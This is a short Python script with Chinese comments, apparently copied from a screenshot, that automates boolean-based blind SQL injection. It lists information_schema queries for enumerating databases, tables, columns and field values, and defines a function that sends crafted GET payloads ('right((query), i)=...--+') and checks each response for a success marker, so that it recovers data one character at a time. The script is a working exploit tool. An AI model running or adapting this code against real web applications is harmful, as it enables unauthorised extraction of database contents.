 # 构造字符表
strings = string.ascii_letters + string.digits + ",{}_="
# 查询所有数据库："select group_concat(schema_name) from information_schema.schemata"
# 查询某个数据库中所有表："select group_concat(table_name) from information_schema.tables where table_schema='" + database + "'"
# 查询某个数据库中某个表所有字段名称： "select group_concat(column_name) from information_schema.columns where table_schema='" + database + "' and table_name='" + table + "'"
# 查询某个数据库中某个表某个字段所有值： "select group_concat(" + column + ") from " + table
4 usages
def get_result(url, query, success_tag):
    result = ""
    for i in range(1, 101):
        tmp = result
        for s in strings:
            tmp = s + tmp
            # 构造 sql 语句，发起请求
            payload = f" right(({query}), {i})='{tmp}'--+"
            r = requests.get(url=url + payload)
            # 根据回显判断，成功的回显说明这位数据是正确的
            if success_tag in r.text:
                result = tmp
                break
            else:
                tmp = tmp[1:]
            # 查询结束，返回查询结果
            if s == strings[-1]:
                print(result)
                return